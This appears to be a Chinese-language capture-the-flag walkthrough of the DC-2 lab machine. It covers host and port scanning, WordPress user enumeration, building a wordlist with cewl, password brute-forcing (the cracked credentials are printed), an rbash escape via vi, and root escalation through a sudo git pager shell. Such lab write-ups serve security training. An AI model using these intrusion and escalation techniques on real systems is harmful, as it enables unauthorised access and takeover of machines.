1.信息收集



扫描存活主机

sudo arp-scan -l



扫描主机开放端口

nmap -p- 192.168.42.155



扫描主机开放端口的具体服务

nmap -p 80,7744 -sV -A 192.168.42.155

80端口是网页,7744是SSH



日常扫描指纹

whatweb 192.168.42.155

2.漏洞挖掘





访问网站,发现无法访问,猜测为hosts问题



改写host文件

vim /etc/hosts

192.168.42.155 dc-2



成功访问,开始逛街

点击flag,得到FLAG1



没东西了,开始扫扫路径

dirb http://dc-2/

发现一个登录框,是wordpass建站模板

先一个默认密码,没成功,再想想办法





找到一个专门找wp账号的工具

wpscan --url dc-2 -e u

找到三个用户,admin,jerry,tom



既然有账号,就有想办法得到密码,上cewl工具,

cwel http://dc-2 -w dict.txt



有了账号密码,开始爆破



爆破成功

tom

parturient

jerry

adipiscing

3.漏洞利用

登录两个账号看看



在jerry账号中page找到FLAG2

根据FLAG2的内容,我们尝试ssh登录

ssh服务在7744



ssh tom@192.168.42.155 -p 7744

cat 发现报错(-rbash)

rbash,即受限制的 bash,其可以用作中转服务器(实际上rbash只是bash的一软链接)。它与一般shell的区别在于会限制一些行为,让一些命令无法执行。

于是查找可用命令

echo $PATH

echo /home/tom/usr/bin/*

只有less,ls,scp,vi

命令太少,尝试rbash逃逸



export

显示环境变量

输入以下命令



vi shell

:set shell=/bin/sh

:shell

$ export PATH=$PATH:/bin/

$ export PATH=$PATH:/usr/bin/



逃逸成功,查看flag3.txt



理解内容,他让su用户

.

.

4.提升权限



找一下新的FLAG4

find / -name *flag*



还有FLAG,开始提权



常规命令

find / -perm -u=s -type f 2>/dev/null

发现没什么特殊的,换命令



发现git命令

sudo -l



不会用,有网站

查一下git

找一条你喜欢的命令



sudo git -p help config

!/bin/sh

提权成功,拿到全部FLAG



cat /root/final-flag.txt